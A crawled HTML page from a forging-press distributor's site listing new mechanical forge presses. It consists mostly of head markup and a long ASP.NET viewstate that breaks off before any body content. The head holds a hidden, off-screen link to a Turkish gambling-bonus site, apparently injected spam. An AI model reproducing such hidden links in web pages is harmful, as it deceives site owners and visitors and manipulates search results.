

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.trueforge.com/List/New-JH-Press-Machines/New-Mech-Forge-Presses
body_size: 56595
content:


<!DOCTYPE HTML>
<html>
<head><title>
	New Mech Forge Presses - J & H Distributor | TrueForge
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><meta http-equiv="Cache-control" content="public">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<meta name="google-site-verification" content="MKGcao7aM0FaeA_sKqQOLjDN1rx88bU1dqbhBfvH1Tc" />

<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-4048", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-4097", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-4098", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639048960000000000"></script><link id="customcss" href="/Styles/115096/custom_0.css?v=1519202554515AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639048960000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><meta name="description" content="J &amp; H designs and builds high quality machinery for the forging industry, including up to 8,000 ton mechanical forging presses." /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./New-Mech-Forge-Presses" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="e2iHu2fKbGCjG9hV+4pDHcliX7Wmjs6QnNrN+zvQ6gOTi/J/8paoC2bmt+MxVXrOE4y3XityWHmkcxsFQ8Z3Bvj/IFnEOJjuz9QHlO7/oBqZUz1PPnhYRGEzLPmjnPEzk4KWsjFG2peLsXHdR+oeLOcN4HoNxJJR+3wD1PzlUJKIIOQ2QopsKJF9pVfbxwlXjsb5g1N9D7z+PmdWQvC2h4g3TiBof16jE6ok3WAzOjzZ2oD1cV15UgP307q3LVsk3L1kDOcUSmLJJ0o/Vva68uiC932K7yODBQX6aNwLpKshLjY9LFsirm8JsN+XvOeYCnTKuW+uxyWg4Cj/gBBxtmvTDF7urGJLp7VR/4g2QM4Mi8HZ7DCRUIzk9pbi1R+lyFv0EZYeSusTOe6iSRq7hYHIithT2ScpGedR9r/I/1tHilMAnO2nGINQoo51WwX19tJJ8oIyaUM9GOLmdSqCgGNXEAZ/qvVYOU2tDChoGu28Okc5DVzY932zHgikBqolzNQeCVZt6RjqjDo+KiBeLR3C6iwnAnl5hr/q7PbLeJjqaelgQLijX5241GUytMGhPeJ2hVX4GIYu7jI7rsTCHLR5yZvdKNpJwHsuE7UOAE7Jz+suT50/F+wFtRCqSntH7NOJTRPyIJezSlTMFI6vBDnsxrvaHp8kti969t9NXV3QZ2k0+PNA6NZI+ER4qLKn/mDWVTMTkEByy52SNm4vIyV6Z2Xtum1AUkPfTcdfU5RA6qqOspur0gEpVwv293+W02SaVRHgSLNyF6YqtDEdJgHrU/BmuIvmsFQ22ZOXSU/M3/TdgjLRygTBWzWuBSwxUE/KMmh8L+GYziXAuMGW6JPd0VyvhHZ54+MM4Z6Dun7fLuC43SsGzSXTsl5hFGxi94WISDv6eQ4I3uNLYKnUqfVqscNzD1ZXWoc3taD4ZtO1VzR45XnpXaK3oghRtw2OFXHWjRhWqmTvLJ9VHQTi+VLAi6yDFrgZxcQ7s+O9QfePCbER4MPdlrkDfxc6GmDfD/15R3jLJif39BgPKl4V/ZhYkonEQHA/[base64]/Fd/[base64]/jJiDhPriFmKOSqWRhcuIkXab33dmVsNX0EubJzl82QRbPgkfJB7ayir1KgrUMccs62cr/YWsTMPZrRQvWzByIt9U7MWRjsnjXrrrg4pGUugBBrbzfrI2CKB+t8YCPuZ6Tuy5HWVeiPN8m4FEF9CHKA6//bzqb1FK1Mfhk/Yod+/ME23Ot7xkUsn0ClqGlpFMoFfm4zURDwh4NEn+nAAVdHhqYUEZnoc82Ag+t09r0LxuQ3SbbmXBz+zBM2NccOpbYJCEMoMAlIcIHE9Nj1T2xvysGwphdMaGsX6ZemWIRTyIliN5i2iDiAZiSJucbuf0ZP4Zl7SY+9akUNmNft0cLPNHTuIoVd0NdJUIi8H/j9JM2DrLkc3+nhENrF/dBAxc+M7OsbAoeeVFWGtttnDLayGWSCrUILmB8RzcYDfkTGQ5ci25QnvxTiJ+Cl/+CTk/l890Hh+OMQbopAR44EDXrE6vX/tl2Ecux6dXAGAjDXlpcn07u92BmvCMQV0XurHw+GkPh7oq+t+jIm0JnGrPMWQMSEb3lew8CXvQLP8BfIcteRTJmc2vVIf/WO6fYLOWlyXX6ftDEQ3Yo2b/2tsIFKPHQ281TXQ+pnPm/OghFZJJBHQ8ttGWpaha9JAxlUFMtwUp7JLfF2kzuMK8cLMKoHhA+ItXIM4bu8Xd7fTLXVhsDhwU2ORyOQf0GzMg9x8Wn/91eXEK/CTP7CS5l6tvr8xZU6jtSnXMbLvY6Tuo+MzKmXC1B4DmhEfz+WIdoqMxDzL4ZqJR9lWGf7uVduv3Gma5NWnsKjYna79Gp22P5iGogV7FAZIiDiyQm4exNE8UUM9QUvZEhfJfQ6Akzu0zSlvKsKIBMvaaCPAJLVXy3AYBF4PdQjzWPiP458/rPg6Aw+PzlFXE7ohJ4w5ZvD6A+CoqjbgeOrxFlMlgJzL3gqDwNyEfuPU4WoUuS9Ls38KDxYLkA3WWOLTlLF+Mp+IwUHOKLOWB+B0T6rvt07jgM+qjwcIdKgNv0Haav+gdlbqTlZcoHzm99w8CYsdjwG2BrMM78yotP1nR2rz5CtsVH0vzUFBAok8Xf4e6HD//7p0ncyFek516sluARWnqCgCcXjDoL/THgdRPCxJyl5v1FdzUDvyGSiG24RnWHjiQzw8tQnHMKQANYT+swcRNRAUI93TYWjWNdrmWUkocHOcWYBQCsWPrnxoQWtqf3O0ksLiK/EYL8oSde98ToclTad6WGBAsA2lC6QIziWmLrwQ/[base64]/hQ9y1hr28N9B6igljFlrfqgHuR5sZexaszQMhs2/3wJRQovQdr5i0U6qNS+zkL/FFlOWwpmHBQ9TGx4WWnnJ5XeT8Zb8z7HJaF00HqW+yIRKl7ErmMWjnf0s701jDEiN4rnf1bXLb161V+Sk3q9TmQ8G0uqGZ/t8w6InhNuW+vBkI0hKr0wI6b68jrGyrThwyTWaIrjIgtn1JHv9BRflge+yTDBpJ7VdyqDL1wK6gpy1/jTwC/9S3SfFnlB521Yr9whtPiAvABhhjtszSLYzRGposCZYioUxW+IRz854pVNMzWqT0XBRr7AC5V5YFSQKphSSd0ATtlWGo67bzoD3CDzOyWwBMdkEB5LhIwZ/YCtQvhs5rvs5C9Ebo1n0JpoSdSJLhGpfLQtWcALUcNnfQ6qTA5Ogg4UZU0KnB0JNvF131pqPeEsb//zwAVRx7DOII34oCJAVA3Jvn7fYorbu+pxfhewWTazIX7UGeSjW1IGSzS+VKO6xedfMysXZjozShxaVjYxro7RXNQh7VpBaX4T/k4GlNXyHH7yHiMjDRpAOSSrIUrBkk2yc9Cg5ggZjyv+iI/j2uRVrNcMxKjzq/mt+PcLXxMSnVfgiyTXy66rr/Uf6YaDkFavW+IyKsaDDpvQRdZ6Hj9ooT2/ejXLOXxjVrxaHno9SzkezX8I7lxBQMROt3cHFH4brldwuaEY54eCCYVcF4j2KAOWxatrWUh6aHa5zxKgI+pzR/plNQzoUVJrWjZUNBMtT38l4jTwa8hAzfh4IkVfIh7B9Gs6pySMZisshRKspjS/BWjhHgMg20xMiCRNVOR1xeZrvicAf9NJ4WWB5DEMJDd2g/+FjllMbT+eb1ED48ZPKxJwJQoXJHHnDs3vwhFKSCriJ87zDp9UrPaiVRI/YK6KddJCoo7DuI1P2MHxgaDy7Qd1+kDrQVVz3gIXIQhfwchvJEiQrkjc24z4zQ5nY3ZVf2WHEZAUnvaTiBszrbUigoSYMCZ5XtaNv+7Q1kbR6NhqX18I94OuTNKfSR0pJUJHdwONWS9MMgYqCSzGZqy3zCEJqILkNXv/74SXeK9O3lMLywa5Yy3u5oTGtMQ9oGhTYs6rEYhtwgkYXXhqTVt0PRTrN7q4/cglClHMuwXtbD/dycEEGeLg27wz+UTdaxv5CE2DWyrN7kezmNMEerGSEpEGNv//mG9ogzISuh9CA+iorladtCiBSoIxbdqyBSQ4skuBzehLEd9QPyyDsEeOty5Ulri9UE/[base64]/cJOsAEUCH8ZhCZQSV9/Mt+qxiOmwi+idLwUsSukWQSAYXjqoinu+I3Q4enTnfopB/zlmivlIKHCH80Q1czzIWjWiSEHS8k49Vmp+aZspis1DMlHgfSz+R5Y8uXCXuYTB+GAAHDEQWVy70gmsUKAywJo5JvdzkwFyzp6yfiV6jUJXdhr9ybhQhSl/uapdKiRt8esj8Z8HNxVl5+o/uIjthFr4vkvpmSv7td29TIVCsnnos2saM5Zf6Upm5ur8uzGhlUSAdSoehEc0kW5moyfyB/pay3J3edcUdVUFkJ/y8ej0ZKZaX6PzfekDJmEBzLz45hThSoC+U7NzaPuXU1qTSenNYbBNaDGub8vAI1zzRNYkqAYANCvxtOF448ICoDGsvrGVrhfqjaS4AgxZSwqvjXYFR3iG2Dhsq8B45hpvReTbO85B7aMg6j8zhzb6e3S7tjq7zhZvRnxDPIeDkylJu9IK/roZhMHFtsZM2WuEuJJHTAuqzrVcoqg9N2xlKlPgL3sGyT/3DQlyMnsqKD2VwlBC8rP1d8fcyKo0Bv9fisVEtelfIBDp7wtgEQl1HOpjc1TUpatwF9p/jCPnNtFr9wx8QWyAL3kI72whvR3yoJwRCRlYeZaQWx3tHlBqHhqxzNkMCzy/UGFavhNIW8ugIJ2aihb7O7rEOog5kLHFbU5yxHuOqmav4z3iph19M/HvPIMoJ4YEFeQPEGfUjdxYnZghYpRPa4kazqivG99z+UQZrrR4lZHHGlT2l00Tf8kIG5f64eczZ8htCrpGfdjcxpFr2b5oJNiokulTDO0LOclmlrsBaCizyypUhQT/ayjPJ3FWTwU/WJrSuPgEvlZC23orDVHKZu2EBa/zUpK8R+y1z9pA9BRj0srh/p0BCYfKW/JhdjyhXJnwxxjVt8i27tCYKUIStkIvZ7OT8IBnxxXQIqL2WMNPbNVVbL1D99+9BS6n32UDYlIroVYpztVd+JJoOd9GDGHrkGLruFql9G2V1Lhu7kQpLPTLuth9XqMy7oYmyBQKHYtSnthlasu+PIPvJ0SoISWqBTMC22VwyYTlpTJXJtWiJu2/Q/Q3qdcmk10Rdj+ARcAVEbwK4R5e2Ff6DdOJarwB3DfrjS3QCILOXs+0ENGPWuJAPq57U/ZRvblPiz8NOSUU9b/mDjeSdeKiK21JQeK9FSj64OUgUFFm8CkYnQCvh/yzwdsq+r5zbPvIDTi0bbMbfUi3PUMcxWIYNV67A1Ln7sLe8dRoWJPYTfL8cgYM/SXOzXEquHdHc7HU8NHgzrabLk6u2fqv/[base64]/Szdej32QsSLTY9M+HW8Wk4M8mqh9+vd6781680qhIYxeolk11xpbXSUaM4UMJE+w+VLfHzzL+4q0EMEfsmQ5kJJALu18WE+HlC9hY0rboWhdRyzoHbmWoE+6JQ6G2+i3trJpvXTdYHtaeuX2062gzW+bSwfzo04koKTcNK9yIIjZ1K4dsNW6O+/uO2MMhcbmxCkF8FP7BhmLvjAvhJALlq4rl9Wn3XSWctAoqvJEO31aoGCo3b2Zndp7egQ5u4NjArmjuxCuGZPt4rYqLmFAjhVuRa0fZV6YVe58/+bhOf2QvULzie1JUkJg3cDKVoj67vNEUxW0b97C0CUI8eXB0GnDM0pGFZpLht8M2QUc99Tv9iPiI+FzI3MuI11sPkBJGgpPh5nBk0yP0OPoc2XqrXRh6B9C0JJ8n2YHVq3n/pNAybrCwTZERAvx8S0oIP53C6eL2WpIullK2xFuhyIWFzOsBHUV71vwN5HW+aEaveZwgwUlFKJUkGIelxGEs4D1ny7pt+txecfnOs6su+cEZnhs9FY1XhJZPrc8xltYJyfl0ReimKOKRSF5c/Gw5twNbe8l7XyT9gKBE7AeNbsQdoZo9djBELpkBgn1tQYNnY5TR1pgrEexODnw7I2F/bKaG49YFWYUi5KEdVbfEPHlMnrHJDtmNLhjV8TKosjwkk7f3+AjPb4gLuCR28ZWDzBrUAlw7WMwurv9hvZZ5l7IyDndva2G8prO0NEmGTaokozuy24E21aa5zSnv/HNoM3I4bVJCRWhvv6O12eTSrqJP5368nolb+jqrrG/Q1JBu+t5kXMun2wLqnXSrqC2BCyFGptahFamK5PyVcZDDjr3IkZVC4/niSbkHmffw+MJlo6sI8P+hJyflE/BC4lVxszTZraRjVsFeYLrds1RNfQyCUb9R9z12cV/FFg4NAl9vzErcz9BvT0ynLg3fhf01vcINzFlTEPYN1KTr5se0N18Vpxy/0WJxzdSgr+3d3SD9OhdjO27pfD2BUKYp8DbIPFdp2dz+oPjGB9EbJXhiwneOt/D01r9rZffz8oGfgsYb7BRRC9Bf7y2+Dwxln6lQB7nWTDhcftgdz5kD4psclkEXxcUSVscLLbAJNbImfQ2VMIxeE+i4mKeOAK6i5l9VG/OMaw7VtgIrgPwu72T8+2p2R7tNg6okNOOtKTqc36zIri7hgCmm24VUgrTLfMxKKQmUfy4DznS0mLoAllYDs7Qd+WljMgPFf3zAB+pOcIXCqGrsShk/Lpz+2p4TW3Op4x231N0SuUoiw5dwL5RZID1F0YJwIo/3pIJRCyT0D1C0h1EHuWbimTnVjcKbePViKyIx+Bddxm5KRXc7/dPZ0PkAPXXlCNK5PfxXcF+tSoBt9/RrFAtb6oE4Y++gAehfL/yL0OPJdKh+6XjI2WX8Yi+ni5SSdKXKd05BOOgq6St2HSIopDKBVd5kOUVn0dxU5F3r7hCOs5wf9nRx21+guUz4e6Ua1tp/z8Rh9ShbzJoRYh8Ab1Ydy/uz1SuQkkAJjQHwOvzSwmX1pn92MPdlKYu1VCPmfVcPJ4bqka8DKb4igFKSX8CUvxC/1lvJ7efQUVjPx3rbjld6aKoH/[base64]/J2JauEuxIjRXD5MCzvHKn3JjDZ3613R/GvcXhzpvyZUwFLWSp5PwXRWNM0N2EeUOMqRunx45Ix1qtUcHTAd/nn9rvDMqqc26nGxKPKOhCSbNlHEisn0PRZORH46p/fcK+aADesN4Gb4xJnJ7FaHkH5DneIJLqVK0tZdxcYnkujrkBcgyClqRn9Z1FLeWFxS2HcO6JhV2qG3JFBAXVjfiaLg4OmgRL/[base64]/hDVkTZ2aw/[base64]/rE7W61oUKni7qMUMoAx9a18tYc/1QEIJSl4fOHBLuuuU5KD1oCAMmbb3nVOkL+fJE8R8u/YrkM8EPevYqJ3aHY9oFkpHegaJxMuvILXgZ6pmxoEsSiKH7wihbVTv3N4u4Eeo6NgdLA42/RuUF2nqx8e6xKVZGAh+5gPmbq85nK+/us8906zmmQ8NOE4qUlsCLEHbpa4+dz8h1Tbqb404fliU7hZRtuxLgy0yUjGYT3zxeCDMEm1sOKjacO3KtoHAKcprndc7jUyJj9WNyyVA6SSTYAIrFP97dw52IMoTFZUcmj/J74GEX7kkGNjL4gmUSBs/BVQwEiDds5nngrGFdyyxWF3AXYQO7LiPB6LqFIUY2AWGppQy7u0zXHc2ACUy1MQcPMMpvlJH4U+VTyEwDxjXYkEBvazfjQ9hwr43/LE+zeB6HfdbOQwPlzE+W08u6ZneU4ZwWFRXuaqUpS+B5wxh1/aNiPk7ZZ5RqRK8MH0CbQvvdCyMvcwV/EXUrgpLtJqfcVAuaHV2ogxEW5cbpR2cNcJzENeGJp54NdiQCG0d/wzuqllpnJz106EO3CMJ4+umh+yIPX3e/HrJs0P0iGoTZuqpVQ6tPWn2s3x4HcSx2ZLaxxUMu11Qg6Ng/NDCYlzW0PFHmibiI9lSbvTnwrflJOTDlQCdwhGvvAv59oeMiBbiOMyLLJA2u7NebKi/bRXrPMA2zJuXjxG9e0BXWY71wtIisgH41FWeCKfVMBrKIdGoWxZ6kSAny6rt7nW1ZI5jw27x1nqZWYxcbGHPTHl0rA0XAxe6CojIpdOv1zlrALikrqJwkqK1jN6gbqBv8GHabKi5Vnv9/IopSOhYE27uesV1D4/EogTtY1sGh2HS6rogGMnfDnKiT9LrKtSbRNW7wXcSx+cNjmRIF/OsUgNLMHKF5HT4tB0UEkYKRxn4CN8krsAf/1f1D9FiIdkD8z/4+I7t1raWwDpjO0Uv+IpTQ44c1TXFXGq2Zb//Rv5Lsw4Nz+SV60HlZ+lN1ntVtJK1qq5ssUC9WGYIBG1gC2bpJmc1g3G6vGYwJXRnTiFEZwwprMpq7pJw5gzqkYJqKjQtTvr4+n1saofZtcjzNBRYwS72q3Zg62JuE4nb3W92556bAyCvAkoXAiLz/qbE0e8oQ+Lf+8SXKJjeK58vG+ffc3miyvk0GG523IyMNIwF04+R3/jQTqCko67D4VNZFV+fQy152J/FMF0EA5n/geAG9NUtTIqEBc0+diDJdMohMscnOAiZCknJ4pjExEH9mPvHRymAjke65qhk6Ha0rJ7OcgpZeciF4Ry9BFQz2VVN5t8MAEtQVdE8ONQxOC5kgJVUW1ivomgs3YKGq8lGqXdFvMAoAWII73dxwW0Vd+PkKmKGNA/MeaBmgU8CiyZZ6FSoQmdRa5F1rBzN8lXaxOAQ6n/[base64]/fOuALY1uDBGYMlbrvlOFrcEFpdceELMHPg4WLHVNK83VTD8ZkaYLmWkzd4BTK4JN5TyzJH8tgrXizSrE9RNvsHCD1pCAWrVnV2U/T0ty6fwYGJKkNz4Ixhq4wL5lSacbKFA35b5ycS+OrpihW/[base64]/VJctOlu51DWwHN7Txuok8G9maaDRL3EJzv3AH2dOz+8HuEKcInVffnHjQZKRZV7yohXj6H6aLEIwpOvdPCA80cZ+aWZtX89+CVmcD2Rv60C6t6Xf7ySm1lMagpj9Jf6eXfvt4DI9VMRzpEe4IGMZOi951VsHOu3dh/0ixulidx4mtBg9fCd48guS92Ox3zWGxhLx22kIJATo2+gZIs3D7vU/AHp04vDC4QRWUu8L8O0/cX8/2Jlv76lKfejdln5SdNwax8IaWZMLnMv3BAZ/fvAWbQmXE0QFaxwif1g0s5cikhLKnfpZa/PuqxkQsz0soCpHaT86O7pHOg9npq5ykarQxpMUqvu79wHMpz9pf6ugPkrlm8h1faymQA7XSLezUHVJZiJdqthIxusbHLHo9XgMxaHxpqIt4uwmKYin/FkyJPqDyYlKz/VcLOiKEXH9VmlIA/6gy1+UEtftai1IBLW48salLlWmJBBxz5td1HOB9lFOsnb14hbRIGAS+8G579sP29gqJeESi8iUiWFub0eJwDpuqslsHEWKpH+rhGk54l92letaZKbuE6tF6WmXSuMi4C6F20wSuc4rxf7X/oEJswSu2lS+KjsPfH6E/0zQuuM7dk0xyv/9fop7XJbuQzhuu7Z9D7LWe9eLHee4KcBnyzpKtjrZFmvaq5svnW06wsuuhyT5IwWvFN/MNDtDjVefULmGnBjbPZ2tfUOgwZg9bMQBi3P481cGUougsO9e9qWhg+VKtG+V8iR6TzZqgohdDmSq+UD9eCwoDYw5FbOpsX3cR0QGgRBOVgNEWRQZKAgZHH8Dp40mzNw8Qm4oXeQtU9+6aeIS5eMyeqSSscQR5bkH89Z7/Yg7o1qa+xweiz7JAGwljgeEs00zx8pgsWT6Lr3nmt7tee3kUxMSrsZ1ZoAB6c39mhxlM8+3Pwwxwi/HNm33qWQvi+cS55wjL8qdu31X1drmHK59J2VqDSlMsp+uzAJaY+idPW4fMItqSh+KLx+xeSIBKYz6sXy1TWUXBQIw/rgVEC7S2VhS5rKHrroR3sRx+ePVGYLLYw29v9NphfSdRx5Wjr/oelGXR+I/Tfgq+sif9i2FLAeq58I9vop16UdUD2j5RoxaPPZiMJFXBAvt5/zpI0qm9HbkKwA+F4G18NPgNhKo4k1eD/M28oxjl5lwO+H2gr8vkRbsMTSBfhJJ6uiK1dl1gneq//PiAkynOtmsxiFwHzLIdyMynCaevQLJKKrCSAIwycT9tzUUy0/8gNsi6VhEGkat9DPcP5fQl9bM+C3czjfr3NA4qsLR77hwstdpKVKWWo7g08Y6HBfetx1b0/jvy/[base64]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